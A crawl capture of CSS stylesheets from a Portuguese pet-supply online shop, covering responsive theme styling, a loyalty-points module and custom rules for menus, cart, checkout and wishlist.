    -ms-flex-pack: center;
    justify-content: center;
  }
  #blockcart-modal .modal-body .divide-right span {
    display: block;
    padding: 0 0.5rem;
  }
  #blockcart-modal .product-name,
  #blockcart-modal .product-price {
    padding: 0 0.5rem;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
  #blockcart-modal .modal-body {
    padding: 1rem;
  }
  .product-line-grid-body {
    margin-bottom: 1rem;
  }
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
  .block-contact #contact-infos {
    padding-top: 0;
  }
  ul.block-social {
    -ms-flex-flow: wrap;
    flex-flow: wrap;
  }
  ul.block-social li {
    width: 2rem;
    height: 2rem;
    margin-right: 1.3rem;
    margin-bottom: 1.3rem;
    background-size: contain;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .footer-container {
    margin-top: 0;
    box-shadow: none;
  }
  .footer-container .links .h3 {
    font-size: 1rem;
    line-height: 1.5;
  }



  .block_newsletter {
    padding-top: 1rem;
  }
  #header .top-logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
  }
  #header .top-logo img {
    width: auto;
    max-height: 2rem;
  }
  #header .top-logo > h1 {
    margin: 0;
  }
}
@media (min-width: 991px) {
  .top-menu .sub-menu {
    right: 0;
    left: inherit;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  .top-menu {
    background: #e8e5e2;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	#footer .col-md-2.links,
  #footer .col-md-3.complaint-book {
	width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
	}
}

@media (max-width: 991px) {
  .links .collapse.in,
  .links .title[aria-expanded='true'] .collapse-icons .remove {
    display: block;
  }
    .footer-container .links ul {
    margin-bottom: 0;
    background-color: #f4f1ed;
  }
  .footer-container .links ul > li {
    padding: 0.625rem;
    font-weight: 600;
  }
  .footer-container .links ul > li a {
    color: #343434;
  }
  .links .collapse,
  .links .title .collapse-icons .remove,
  .links .title[aria-expanded='true'] .collapse-icons .add {
    display: none;
  }
    .links .title {
    margin-top: 1.25rem;
    cursor: pointer;
    border-bottom: 1px solid #f4f1ed;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }

  /*.top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }*/
  #header .menu {
    display: none;
  }
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-md-down {
    display: none !important;
  }
  #order-items .h3._desktop-title {
    display: none;
  }
  .done {
    padding: 0;
    margin-right: 0.625rem;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #product-modal .modal-content .modal-body,
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for='conditions_to_approve[terms-and-conditions]'] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    .carrier
    > .col-xs-12 {
    padding-left: 0;
  }
  .carousel {
    left: 50%;
    width: 100vw;
    padding-bottom: 0.5rem;
    margin-left: -50vw;
    background-color: #ecd7ae;
    box-shadow: none;
  }
  .carousel .carousel-control .icon-next,
  .carousel .carousel-control .icon-prev {
    width: auto;
    height: auto;
  }
  .carousel .carousel-item .caption {
    position: static;
    margin: 1.275rem auto 2.5rem;
    text-align: center;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 2rem;
    font-weight: 500;
    color: #343434;
  }
  .carousel
    .carousel-item
    .caption
    .caption-description
    .page-content.page-cms
    ul,
  .carousel .carousel-item .caption .caption-description h3,
  .carousel .carousel-item .caption .caption-description p,
  .page-content.page-cms
    .carousel
    .carousel-item
    .caption
    .caption-description
    ul {
    color: #343434;
  }
  .carousel .carousel-item .caption .caption-description h3 {
    font-size: 1rem;
  }
  .carousel .direction {
    position: absolute;
    top: calc(50%);
    width: 100%;
  }
  .carousel .direction .carousel-control .icon-prev {
    left: 0;
    margin-left: 0;
  }
  .carousel .direction .carousel-control .icon-next {
    right: 0;
    margin-right: 0;
  }
  .carousel .direction .carousel-control i {
    background: rgba(122, 122, 122, 0.5);
  }
  .carousel-indicators li {
    width: 8px;
    height: 8px;
  }
  .carousel-indicators .active {
    width: 8px;
    height: 8px;
    margin: 1px;
  }
  #products .products,
  .featured-products .products,
  ul.block-social {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
  #product-modal .modal-content .modal-body .product-cover-modal {
    max-width: 100%;
    height: auto;
  }
  #blockcart-modal .product-image {
    max-width: 70%;
    margin: 0 auto 1rem;
  }
  .product-cover img {
    width: 100%;
    height: auto;
  }
  #product-modal .modal-content .modal-body {
    margin-left: 0;
  }
  #_desktop_cart,
  #_desktop_user_info,
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption,
  .red-brandlist .brand-list li {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .product-images > li.thumb-container > .thumb:not(.selected) {
    border: 0;
  }
  .block-social {
    text-align: center;
  }
  #manufacturer #main ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #footer .block_newsletter > .row,
  #manufacturer #main ul,
  .highlights,
  .red-brandlist .brand-list,
  .red-homecategories,
  .red-homecategories .category {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #footer .block_newsletter > .row > div:first-of-type,
  .featured-products > div:first-of-type {
    margin-bottom: 1.25rem;
  }
  .page-content.page-cms .shipping-bar .swiper-slide ul,
  .shipping-bar .swiper-slide .page-content.page-cms ul,
  .shipping-bar .swiper-slide p {
    font-size: 0.67708rem;
  }
  .footer-container {
    padding-bottom: 4rem;
  }
  .whatsapp-image {
    width: 26px;
  }
  #header .header-top {
    padding: 0;
  }
  #header .logo-container a {
    width: 12rem;
  }
  #header #mobile-search-button {
    display: block;
    position: absolute;
    right: 0;
    right: 1.25rem;
    z-index: 1;
  }
  .header-top {
    position: relative;
  }
  .header-top .header-top-right {
    width: inherit;
    padding: 1.25rem;
  }
  .header-top .header-top-right #search_widget {
    margin: 0;
    display: none;
    position: absolute;
    padding: 0;
    width: calc(100% - 5rem);
  }
  #footer .block_newsletter {
    text-align: center;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    margin-bottom: 0.625rem;
  }
  .complaint-book svg {
    width: 7rem;
    margin: 1.875rem 0;
  }
  .copy a {
    display: block;
  }
  .ui-autocomplete.searchbar-autocomplete {
    min-height: -webkit-fit-content !important;
    min-height: -moz-fit-content !important;
    min-height: fit-content !important;
  }
  .header-top #search_widget {
    width: calc(100% - 6.5rem);
    margin: 0 0 0 2rem;
  }
  #search_widget.search-widgets form i {
    padding: 1rem;
  }
  #search_widget.search-widgets form input {
    padding-left: 3.2rem;
  }
  .sugestion-box h2 {
    font-size: 30px;
  }
  .cart-grid-right {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .hidden-lg-down {
    display: none !important;
  }
  .carousel .carousel-inner {
    height: auto;
  }
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 5px;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }
  .progress[width='100%'] {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-size: 1rem 1rem;
  }
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .carousel-item {
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@media screen and (max-width: 767px) {
  .category-cover {
    display: none;
  }
  .block-category {
    min-height: 0;
    margin-bottom: 0;
  }
  .card-block {
    padding: 0;
  }
  .card {
    background-color: inherit;
    border: 0;
    box-shadow: none;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
.youtube {
    background-image: none;
    mask: url([data-uri]);
}

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css
body_size: 1040
content:
/*
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate.com
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

 /* Bootstrap compatibility */
.hidden-xs-up {
    display: none!important
}

@media (max-width: 575px) {
    .hidden-xs-down {
        display:none!important
    }
}

@media (min-width: 576px) {
    .hidden-sm-up {
        display:none!important
    }
}

@media (max-width: 767px) {
    .hidden-sm-down {
        display:none!important
    }
}

@media (min-width: 768px) {
    .hidden-md-up {
        display:none!important
    }
}

@media (max-width: 991px) {
    .hidden-md-down {
        display:none!important
    }
}

@media (min-width: 992px) {
    .hidden-lg-up {
        display:none!important
    }
}

@media (max-width: 1199px) {
    .hidden-lg-down {
        display:none!important
    }
}

@media (min-width: 1200px) {
    .hidden-xl-up {
        display:none!important
    }
}

.hidden-xl-down {
    display: none!important
}


.alert-loyalty {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid;
    border-radius: 0;
    clear: both;
}

.loyalty-block img {
    width: auto !important;
    margin-right: .625rem;
    vertical-align: middle;
    display: inline-block;
    background: transparent;
    box-shadow: none;
}

.alert-loyalty span,
#blockcart-modal .modal-body .divide-right span {
    vertical-align: middle;
    display: inline;
}

/* Customer account */
.loyalty-block-redeem-btn {
    text-align: center;
    margin-bottom: 2rem;
}

.loyalty-block-redeem-btn .btn {
    white-space: normal;
}

#module-loyaltyeditpoints-points .box {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    background: #fff;
    padding: 1rem;
    margin-bottom: 1rem;
}

#module-loyaltyeditpoints-points h3 {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 1rem;
}

/* Product page */
.loyalty-block-product .alert-loyalty {
    margin-top: .625rem;

}

.loyalty-block-product-free .alert-loyalty {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f;
    margin-top: .625rem;
    display: inline-block;
}

.loyalty-block-product-free .alert-loyalty img {
    display: none;
}

/* Product list page */
.loyalty-block-productlist {
    clear: both;
}

.loyalty-block-productlist .alert-loyalty {
    margin: 0.2rem 0 0;
    padding: 0.1rem;
}

.owl-carousel .owl-item .loyalty-block-productlist .alert-loyalty img,
.loyalty-block-productlist .alert-loyalty img {
    width: 20px !important;
    display: inline-block !important;
}

/* Shopping cart page */
.loyalty-block.loyalty-block-shopping-cart {
    padding: 1.25rem 1.25rem 0.5rem;
}

.loyalty-block-shopping-cart-detail .alert-loyalty {
    padding: 0;
    margin: 0;
    background: inherit;
    width: 24px;
    text-align: center;
    background-color: transparent;
    border: none;
    box-shadow: none;
}

.loyalty-block-shopping-cart-detail img,
.cart-grid .product-image.media-middle .loyalty-block-shopping-cart-detail img {
    width: 20px;
    min-width: auto;
    margin: 0;
}

/* Shopping cart page */
.loyalty-block-checkout .alert-loyalty {
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn {
    white-space: normal;
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn:hover {
    color: white !important;
}

/* Order confirmation page */
.loyalty-block-order-confirmation .alert-loyalty {
}

/* Product added modal */
.loyalty-block-shopping-cart-modal .alert-loyalty {
}

/* Product image */
.loyalty-block-product-image {
    position: absolute;
    top: 5px;
    right: 5px;
    background-color: #fff6ca;
    color: #777777;
    border: 1px solid #f8d100;
    padding: .2rem;
    z-index: 1;
}

.loyalty-block-product-image span {
    vertical-align: middle;
}

.loyalty-block-product-image img,
.main-product-details .product-cover .loyalty-block-product-image img {
    margin-right: 0;
    display: inline-block;
}

#module-loyaltyeditpoints-points th {
  border-left: 1px solid black;
}

#module-loyaltyeditpoints-points table {
  border-collapse: collapse;
  width: 100%;
}

#module-loyaltyeditpoints-points table {
    /*display: flex;*/
    /*flex-flow: column;*/
    width: 100%;
    /*height: 400px;*/

}

#module-loyaltyeditpoints-points thead, #module-loyaltyeditpoints-points tfoot {
    padding-right: 17px;
    flex: 0 0 auto;
}

#module-loyaltyeditpoints-points tbody {
    /*flex: 1 1 auto;*/
    display: block;
    /*overflow-y: auto;*/
    /*overflow-x: hidden;*/
}

#module-loyaltyeditpoints-points tr {
    width: 100%;
    display: table;
    table-layout: fixed;
}


--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/custom.css
body_size: 3400
content:
/* .red-homecategories {
    max-height: 240px!important;
}

.custom-featured-products {
    padding: 100px;
}
*/

.slide-bordered {
    border-radius: 15px;
    border: 1px solid #ddd;
}
/*
#flip {
  height: 35px;
}

.shipping-bar {
  padding: 0px;
}

#flip div:first-child {
  -webkit-animation: show 10s linear infinite;
  animation: show 10s linear infinite;
}
*/

/* RED Scroll Preserve */
html {
    overflow: hidden;
}

body {
    overflow-y: scroll;
}

.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
    background-color: #f1f1f1;
}

a.subcategory-name {
    font-size: 12px;
}
.product-flags li.product-flag.on-sale {
    width: fit-content !important;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
    position: relative !important;
}
.red-subcategories ul {
    gap: 0 15px;
}
.top-menu[data-depth='0'] > li > .sub-menu {
    width: auto !important;
    background: 0 0;
    bottom: inherit;
    padding-top: 1px;
    left: 0 !important;
    transform: none !important;
    min-width: 300px !important;
}
.spinner3 {
    background: url(/img/gif-petcity.gif) top center no-repeat;
    background-size: contain;
    height: 100px !important;
}
.spinner3 .dot1,
.spinner3 .dot2,
.spinner3 .bounce1,
.spinner3 .bounce2,
.spinner3 .bounce3 {
    display: none !important;
}
#left-column .block-categories {
    padding: 1em 0 0 !important;
}
#left-column .category-sub-menu .category-sub-menu {
    padding: 0 0 1em 2em !important;
}

#left-column .block-categories a {
    font-size: 0.9375rem;
    color: #343434;
    font-weight: 400;
}
#left-column .block-categories a:hover {
    color: #ea5b1d !important;
}
#left-column .block-categories navbar-toggler {
    display: block;
    text-align: right !important;
    padding: 0 !important;
}
#left-column .block-categories .navbar-toggler i.material-icons {
    margin-left: 10px !important;
}

#left-column .category-top-menu li span {
    font-size: 1rem !important;
    line-height: 1.25em;
    color: #343434;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    text-transform: none !important;
}
.product-miniature .highlighted-informations {
    top: auto !important;
    bottom: 42px !important;
    opacity: 0;
}
.product-miniature .thumbnail-top {
    overflow: visible !important;
    height: auto !important;
}
.product-miniature:hover .highlighted-informations {
    opacity: 1 !important;
}
.product-miniature .thumbnail-container .product-thumbnail img {
    position: relative !important;
    margin: 0 0 -2.5em 0 !important;
    top: 0 !important;
}
.category img {
    max-height: 240px !important;
    /* width: auto !important; */
    width: fit-content !important;
}
.product-miniature .thumbnail-container .product-thumbnail {
    height: auto !important;
}

.custom-featured-products .featured-products {
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
#rev_slider_3_5_wrapper,
#rev_slider_3_5,
#rev_slider_11_5_wrapper,
#rev_slider_11_5 {
    height: 100% !important;
}
.custom-featured-products .col-sm-7 {
    padding-bottom: 103px;
}
.page-order-confirmation .custom-featured-products {
    display: none;
}

.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
    height: auto !important;
}
.page-authentication #content,
.page-registration #content,
.page-password #content,
.page-password .page-footer {
    max-width: 640px;
    margin: 0 auto;
}
.page-password .form-group {
    display: flex;
    flex-direction: column;
}
.page-password .form-control-label,
.page-password .email {
    width: 100% !important;
    margin-bottom: 10px;
}
/* .shipping-bar {
  z-index: -1;
  position: relative;
} */
#products .up a {
    color: #fff !important;
}

.wishlist-footer-links {
    display: none;
}
.wishlist-list-item:hover .wishlist-list-item-title {
    color: #ea5b1d !important;
}
.modal-header h5 {
    text-decoration: none;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1rem !important;
}
.brandlist-header a {
    margin-left: 1.25rem;
    margin-bottom: 0.6rem;
    min-width: 120px;
}
#order-infos .col-xs-9,
#order-infos .col-xs-3 {
    width: 100% !important;
    text-align: left !important;
}
#order-infos .col-xs-3 .button-primary {
    display: inline-block;
    margin-top: 15px;
    padding: 5px 12px;
    background: #ea5b1d;
    color: #fff;
    border-radius: 5px;
}

.page-history .table tr td:nth-child(2) {
    white-space: nowrap;
}
.order-actions a {
    padding: 3px 8px !important;
    margin: 3px !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    white-space: nowrap;
    border-radius: 3px;
    background: #222;
}
.page-history .table tr td .label-pill {
    padding: 3px 8px !important;
    margin: 0 !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}
.thead-default th {
    background: #ddd;
    border-color: #ddd;
}
.reorder-link {
    background: #ea5b1d !important;
}
.cart-content-btn i.material-icons.rtl-no-flip {
    display: none;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
    color: #bfbfbf;
    font-weight: 100;
}
.ets_cookie_banner_content p {
    line-height: 18px;
}
a.btn.btn-primary.ets-cb-btn-ok {
    min-width: 150px;
    padding: 5px;
    margin-top: 20px;
}
@media screen and (max-width: 1455px) {
    #footer_sub_menu_3 li:nth-child(1),
    #footer_sub_menu_3 li:nth-child(2) {
        display: none !important;
    }
    #_desktop_cart .hidden-sm-down {
        display: none !important;
    }
    #search_widget form input {
        padding: 10px 20px 10px 45px !important;
    }
    #search_widget.search-widgets form i {
        padding: 18px 14px;
    }
}
@media screen and (max-width: 1100px) {
    #search_widget {
        min-width: auto !important;
    }
    .block_newsletter .col-md-3 {
        width: 40%;
    }
    .block_newsletter .col-md-9 {
        width: 60%;
    }
}
@media screen and (max-width: 768px) {
    .login-form {
        width: auto !important;
    }
    .regular-price {
        display: block !important;
    }
    .red-homecategories .category {
        flex-direction: row;
        padding: 10px 0;
    }
    .category img {
        width: 50%;
    }
    .category .info {
        width: 50%;
        margin: 0 !important;
    }
    #rev_slider_3_5_wrapper,
    #rev_slider_3_5,
    #rev_slider_11_5_wrapper,
    #rev_slider_11_5 {
        height: 300px !important;
    }
    .custom-featured-products .featured-products {
        display: block;
    }
    .custom-featured-products .col-sm-7 {
        padding-bottom: 20px;
    }
    .category img {
        height: auto !important;
        width: auto !important;
        max-height: none !important;
    }
    .header-product-grid {
        display: none;
    }
    .js-step-title {
        font-size: 0 !important;
    }
    .page-cart h1 {
        margin: 1em 0;
    }
    .tabs {
        padding: 0;
    }
    #product .more-space-left {
        padding-left: 15px;
    }
    .product-line-grid-left {
        padding: 0;
    }
    .product-line-grid,
    .product-line-grid-left,
    .product-line-grid-right .row {
        flex-direction: column;
    }
    .input-group {
        display: flex;
    }
    #content-hook_payment_return {
        padding: 0;
    }
    .confirmation-image {
        margin-bottom: 20px;
    }
    .page-order-confirmation .custom-featured-products {
        display: none;
    }
    #paymentReturnPanel {
        width: 100%;
    }
    #paymentReturnPanel .paymentLogo {
        width: 100%;
        text-align: center;
    }
    #paymentReturnPanel .paymentData {
        width: 100%;
    }
    .bootstrap-touchspin input.form-control,
    .bootstrap-touchspin input.input-group {
        width: 34px;
        padding: 0px;
        text-align: center;
    }
    .wishlist-container-header {
        display: block !important;
    }
    .page-my-account #content .links .col-xs-12 {
        width: 50%;
    }
    .wishlist-button-product {
        margin: 5px;
    }
    #product .wishlist-button-add {
        width: 3.125rem !important;
        height: 3.125rem !important;
        border: 0;
    }
    .psgdprinfo17 {
        margin: 0 -15px 30px;
        width: calc(100% + 30px);
    }
    .psgdprinfo17 a {
        display: block !important;
        width: 97% !important;
        margin: 5px 5px 5px 15px !important;
    }

    .page-customer-account #content .table-striped {
        margin-left: -23px;
    }
    #product .more-space-right {
        padding: 0 1em;
    }
    .panel-ifthenpayOrderDetail.page-order-detail.box .panel-body {
        flex-direction: column;
        gap: 2em;
    }
    .paymentData {
        margin: 0 !important;
        padding: 0;
    }
    body,
    html {
        overflow-x: hidden;
    }
    .col-img-cart-mobile,
    .content-cart-mobile {
        width: 50%;
        float: left;
    }
    .product-line-grid-right .row {
        display: flex;
        flex-direction: row;
        background: #f5f5f5;
        padding: 5px;
    }
    .product-line-grid-right .row .hidden-md-up {
        display: none;
    }
    .product-line-grid-left {
        flex-direction: row;
    }
    .product-line-grid-left .col-md-1 {
        width: 30px;
    }
    .product-line-grid-left .col-md-3 {
        width: 190px;
    }
    .checkout-step .nav-inline .nav-item .nav-link.active {
        color: #ea5b1d !important;
    }
    #products .products,
    .featured-products .products,
    ul.block-social {
        justify-content: start !important;
    }
    .block-promo .promo-code {
        padding: 0;
    }
    .block-promo .promo-input {
        width: 67%;
        padding: 25px 10px !important;
    }
    .block-promo .promo-input + button {
        width: 30%;
        margin-left: 8px;
    }
    .page-customer hr {
        margin: 10px 0;
    }
    .page-customer .logo-wrapper {
        position: relative !important;
        margin-bottom: 10px;
        top: 0 !important;
    }
    #_mobile_cart > .blockcart.cart-preview > .header > a {
        background: transparent !important;
        border: 0 !important;
    }
    .featured-products .all-product-link {
        margin: -20px 0 40px 0;
    }
    .custom-featured-products .featured-products .all-product-link {
        margin: 0px 0 25px 0;
    }
    .brandlist-header {
        flex-direction: column;
        text-align: left;
        justify-content: start;
        align-items: start;
    }
    .brandlist-header h4 {
        margin-bottom: 15px;
    }
    .brandlist-header a {
        margin: 0 0 15px 0;
    }
    .wishlist-product-combinations .material-icons {
        display: none;
    }
}
.page-not-found h4 {
    text-align: center;
}
.page-not-found #search_widget {
    float: none;
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .red-homecategories {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
    }
    .red-homecategories .category {
        flex-direction: row;
    }
}
@media screen and (max-width: 991px) {
    .hide_mob {
        display: none;
    }
    #_mobile_top_menu .top-menu a.dropdown-submenu .material-icons {
        margin-left: 0px;
    }
    .js-product.product.col-xs-12 {
        float: left;
        width: 50% !important;
        padding-right: 8px !important;
        padding-left: 8px !important;
    }
    .featured-products.products.product:nth-child(4) {
        display: none !important;
    }
    #manufacturer #main ul {
        flex-direction: unset !important;
    }
    #manufacturer #main ul .brand-img {
        width: 133px;
    }
    #manufacturer #main ul .brand {
        min-width: 150px;
    }
}
@media screen and (max-width: 425px) {
    #product-modal .modal-content .modal-body .image-caption,
    .red-brandlist .brand-list li {
        width: 29%;
    }
}
@media screen and (min-width: 992px) {
    .mobile-footer {
        display: none;
    }
}

#footer .block_newsletter a {
    color: #fff;
}
#footer .block_newsletter a:hover {
    text-decoration: underline;
}
@media screen and (min-width: 992px) and (max-width: 1595px) {
    .top-menu[data-depth='0'] > li > .sub-menu {
        width: -webkit-fit-content !important;
        width: -moz-fit-content !important;
        width: fit-content !important;
        left: -80px !important;
    }

    ul#top-menu li:nth-child(n + 5) .top-menu .sub-menu {
        right: 100%;
        left: auto;
        -webkit-transform: unset;
        transform: unset;
    }
}

.qty > .input-group.bootstrap-touchspin {
    width: 71px;
}

.red-homecategories .category-sub-menu {
    min-width: 8rem;
}

@media screen and (max-width: 991px) {
    .links .title {
        margin: 0;
        border-bottom: none;
    }

    #right-column .links ul {
        margin-top: 1rem;
    }

    .plabel_img {
        max-width: 4rem !important;
        max-height: 4rem !important;
    }
}

@media screen and (min-width: 768px) {
    .order-confirmation-row {
        display: flex;
    }

    .order-confirmation-column {
        min-height: 100%;
        display: flex;
        justify-content: space-between;
        flex-direction: column;
    }
}

.alert-success {
    color: #3c763d !important;
}

.product-miniature .thumbnail-container {
    display: flex;
    flex-direction: column;
}

.product-miniature .product-description {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .product-miniature .product-title {
  display: flex;
  flex: 1;
  align-items: center;
} */

.product-miniature .product-title a {
    text-align: left;
}

.product-miniature .wishlist-button-add {
    display: none;
}

#footer .block_newsletter .alert.alert-danger {
    color: #a94442;
}

.highlights.footer {
    margin: 2rem auto;
}

.highlights.categories {
    justify-content: center;
    margin-bottom: 3rem; /* same as flex-gap */
}

@media screen and (min-width: 992px) {
    .highlights.categories .highlight {
        max-width: 450px;
    }
}

.product-miniature .product-add-to-cart button.add-to-cart {
    position: absolute;
    bottom: 0.625rem;
    right: 0.635rem;
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 999999999999999px;
    padding: 0;
}

.product-add-to-cart button.add-to-cart i {
    margin: auto;
}

.no-account {
    margin-top: 2rem;
}

.btn-professional {
    width: 25rem;
    margin: 0 auto;
    display: block;
    background-color: rgb(247, 203, 186);
    /* color: #343434; */
    color: #ea5b1d;
    border: none;
}

.btn-professional:hover,
.btn-professional:active,
.btn-professional:focus {
    background-color: rgba(247, 203, 186, 0.5);
    color: #ea5b1d;
    /* color: #343434; */
}

.block-category {
    min-height: auto;
}

.vetmedicine-dropdown {
    margin: 0 0.5rem;
}

@media screen and (min-width: 992px) {
    .vetmedicine-dropdown {
        position: absolute;
        top: 0;
        right: 2.5rem;
        margin: 0;
    }
}

.btn-vetmedicine {
    background-color: #28b6b0;
    color: white;
    padding: 0.2rem 1rem;
    border-radius: 9999px;
    font-size: 0.875rem;
    font-weight: 700;
    margin: 0.25rem 0 0.15rem;
    display: block;
}

.btn-vetmedicine img {
    width: 1.3rem;
    margin-right: 0.3rem;
}

.btn-vetmedicine span.material-icons {
    font-size: 1.3rem;
}

.btn-vetmedicine:hover {
    background-color: #1e8a86;
}

